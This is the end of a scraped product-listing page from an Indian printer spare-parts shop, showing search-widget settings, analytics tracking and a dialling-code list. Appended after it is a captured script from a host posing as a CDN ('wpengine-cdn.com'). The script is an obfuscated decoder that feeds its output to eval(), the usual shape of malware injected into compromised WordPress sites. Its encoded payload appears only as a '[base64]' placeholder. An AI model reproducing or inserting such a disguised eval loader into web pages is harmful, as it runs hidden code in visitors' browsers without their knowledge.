0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_product-code":"jc33-00010a"},"queried_id":29200,"pid":202280},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-202282 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP202282","name":"Solenoid-HB Pick-Up and Manual Paper Feed Clutch (Relay Set) For Samsung LaserJet SCX 4100 4200 4300 SF 560R 565 Printer (JC33-00010A) JC33-00009A)","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"819","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Solenoid-HB Pick-Up and Manual Paper Feed Clutch (Relay Set) For Samsung LaserJet SCX 4100 4200 4300 SF 560R 565 Printer (JC33-00010A) JC33-00009A)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-202280 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP202280","name":"Solenoid-HB Manual Paper Feed Clutch (Relay) For Samsung LaserJet SCX 4100 4200 4300 SF 560R 565 Printer (JC33-00010A)","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"439","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Solenoid-HB Manual Paper Feed Clutch (Relay) For Samsung LaserJet SCX 4100 4200 4300 SF 560R 565 Printer (JC33-00010A)","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines (+63)</li><li class="wpnotif-cc-visible" value="48" data-country="poland" >Poland (+48)</li><li class="wpnotif-cc-visible" value="351" data-country="portugal" >Portugal (+351)</li><li class="wpnotif-cc-visible" value="1" data-country="puerto rico" >Puerto Rico (+1)</li><li class="wpnotif-cc-visible" value="974" data-country="qatar" >Qatar (+974)</li><li class="wpnotif-cc-visible" value="242" data-country="republic of the congo" >Republic of the Congo (+242)</li><li class="wpnotif-cc-visible" value="40" data-country="romania" >Romania (+40)</li><li class="wpnotif-cc-visible" value="262" data-country="runion" >Runion (+262)</li><li class="wpnotif-cc-visible" value="7" data-country="russia" >Russia (+7)</li><li class="wpnotif-cc-visible" value="250" data-country="rwanda" >Rwanda (+250)</li><li class="wpnotif-cc-visible" value="290" data-country="saint helena" >Saint Helena (+290)</li><li class="wpnotif-cc-visible" value="1" data-country="saint kitts and nevis" >Saint Kitts and Nevis (+1)</li><li class="wpnotif-cc-visible" value="508" data-country="saint pierre and miquelon" >Saint Pierre and Miquelon (+508)</li><li class="wpnotif-cc-visible" value="1" data-country="saint vincent and the grenadines" >Saint Vincent and the Grenadines (+1)</li><li class="wpnotif-cc-visible" value="685" data-country="samoa" >Samoa (+685)</li><li class="wpnotif-cc-visible" value="378" data-country="san marino" >San Marino (+378)</li><li class="wpnotif-cc-visible" value="239" data-country="sao tome and principe" >Sao Tome and Principe (+239)</li><li class="wpnotif-cc-visible" value="966" data-country="saudi arabia" >Saudi Arabia (+966)</li><li class="wpnotif-cc-visible" value="221" data-country="senegal" >Senegal (+221)</li><li class="wpnotif-cc-visible" value="381" data-country="serbia" >Serbia (+381)</li><li class="wpnotif-cc-visible" value="248" data-country="seychelles" >Seychelles (+248)</li><li class="wpnotif-cc-visible" value="232" data-country="sierra leone" >Sierra Leone (+232)</li><li class="wpnotif-cc-visible" value="65" data-country="singapore" >Singapore (+65)</li><li class="wpnotif-cc-visible" value="1" data-country="sint maarten" >Sint Maarten (+1)</li><li class="wpnotif-cc-visible" value="421" data-country="slovakia" >Slovakia (+421)</li><li class="wpnotif-cc-visible" value="386" data-country="slovenia" >Slovenia (+386)</li><li class="wpnotif-cc-visible" value="677" data-country="solomon islands" >Solomon Islands (+677)</li><li class="wpnotif-cc-visible" value="252" data-country="somalia" >Somalia (+252)</li><li class="wpnotif-cc-visible" value="27" data-country="south africa" >South Africa (+27)</li><li class="wpnotif-cc-visible" value="82" data-country="south korea" >South Korea (+82)</li><li class="wpnotif-cc-visible" value="211" data-country="south sudan" >South Sudan (+211)</li><li class="wpnotif-cc-visible" value="34" data-country="spain" >Spain (+34)</li><li class="wpnotif-cc-visible" value="94" data-country="sri lanka" >Sri Lanka (+94)</li><li class="wpnotif-cc-visible" value="1" data-country="st. lucia" >St. Lucia (+1)</li><li class="wpnotif-cc-visible" value="249" data-country="sudan" >Sudan (+249)</li><li class="wpnotif-cc-visible" value="597" data-country="suriname" >Suriname (+597)</li><li class="wpnotif-cc-visible" value="268" data-country="swaziland" >Swaziland (+268)</li><li class="wpnotif-cc-visible" value="46" data-country="sweden" >Sweden (+46)</li><li class="wpnotif-cc-visible" value="41" data-country="switzerland" >Switzerland (+41)</li><li class="wpnotif-cc-visible" value="963" data-country="syria" >Syria (+963)</li><li class="wpnotif-cc-visible" value="886" data-country="taiwan" >Taiwan (+886)</li><li class="wpnotif-cc-visible" value="992" data-country="tajikistan" >Tajikistan (+992)</li><li class="wpnotif-cc-visible" value="255" data-country="tanzania" >Tanzania (+255)</li><li class="wpnotif-cc-visible" value="66" data-country="thailand" >Thailand (+66)</li><li class="wpnotif-cc-visible" value="1" data-country="the bahamas" >The Bahamas (+1)</li><li class="wpnotif-cc-visible" value="220" data-country="the gambia" >The Gambia (+220)</li><li class="wpnotif-cc-visible" value="670" data-country="timor-leste" >Timor-Leste (+670)</li><li class="wpnotif-cc-visible" value="228" data-country="togo" >Togo (+228)</li><li class="wpnotif-cc-visible" value="690" data-country="tokelau" >Tokelau (+690)</li><li class="wpnotif-cc-visible" value="676" data-country="tonga" >Tonga (+676)</li><li class="wpnotif-cc-visible" value="1" data-country="trinidad and tobago" >Trinidad and Tobago (+1)</li><li class="wpnotif-cc-visible" value="216" data-country="tunisia" >Tunisia (+216)</li><li class="wpnotif-cc-visible" value="90" data-country="turkey" >Turkey (+90)</li><li class="wpnotif-cc-visible" value="993" data-country="turkmenistan" >Turkmenistan (+993)</li><li class="wpnotif-cc-visible" value="1" data-country="turks and caicos islands" >Turks and Caicos Islands (+1)</li><li class="wpnotif-cc-visible" value="688" data-country="tuvalu" >Tuvalu (+688)</li><li class="wpnotif-cc-visible" value="1" data-country="u.s. virgin islands" >U.S. Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="256" data-country="uganda" >Uganda (+256)</li><li class="wpnotif-cc-visible" value="380" data-country="ukraine" >Ukraine (+380)</li><li class="wpnotif-cc-visible" value="971" data-country="united arab emirates" >United Arab Emirates (+971)</li><li class="wpnotif-cc-visible" value="44" data-country="united kingdom" >United Kingdom (+44)</li><li class="wpnotif-cc-visible" value="1" data-country="united states" >United States (+1)</li><li class="wpnotif-cc-visible" value="598" data-country="uruguay" >Uruguay (+598)</li><li class="wpnotif-cc-visible" value="998" data-country="uzbekistan" >Uzbekistan (+998)</li><li class="wpnotif-cc-visible" value="678" data-country="vanuatu" >Vanuatu (+678)</li><li class="wpnotif-cc-visible" value="58" data-country="venezuela" >Venezuela (+58)</li><li class="wpnotif-cc-visible" value="84" data-country="vietnam" >Vietnam (+84)</li><li class="wpnotif-cc-visible" value="681" data-country="wallis and futuna" >Wallis and Futuna (+681)</li><li class="wpnotif-cc-visible" value="212" data-country="western sahara" >Western Sahara (+212)</li><li class="wpnotif-cc-visible" value="967" data-country="yemen" >Yemen (+967)</li><li class="wpnotif-cc-visible" value="260" data-country="zambia" >Zambia (+260)</li><li class="wpnotif-cc-visible" value="263" data-country="zimbabwe" >Zimbabwe (+263)</li></ul></body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 10:26:27 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 7286
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"yplgHGijL",12,3,7))